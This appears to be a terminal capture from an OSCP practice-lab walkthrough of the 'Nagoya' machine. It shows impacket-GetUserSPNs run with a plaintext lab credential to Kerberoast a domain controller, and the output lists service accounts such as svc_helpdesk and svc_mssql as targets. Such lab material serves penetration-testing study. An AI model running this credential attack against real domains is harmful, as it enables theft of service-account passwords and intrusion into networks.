 ┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Nagoya]
└─$ impacket-GetUserSPNs nagoya-industries.com/fiona.clark:'Summer2023' -dc-ip 192.168.166.21 -debug -outputfile kerberoast.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Connecting to 192.168.166.21, port 389, SSL False
[+] Total of records returned 5
ServicePrincipalName Name MemberOf PasswordLastSet Last
Logon Delegation
http/nagoya.nagoya-industries.com svc_helpdesk CN=helpdesk,CN=Users,DC=nagoya-industries,DC=com 2023-04-30 15:31:06.190955 <nev
er>
MSSQL/nagoya.nagoya-industries.com svc_mssql 2023-04-30 15:45:33.288595 2023
-06-16 05:38:06.145798
[-] CCache file is not found. Skipping...
[+] The specified path is not correct or the KRB5CCNAME environment variable is not defined
[+] Trying to connect to KDC at 192.168.166.21
[+] Trying to connect to KDC at 192.168.166.21
[+] Trying to connect to KDC at 192.168.166.21
[+] Trying to connect to KDC at 192.168.166.21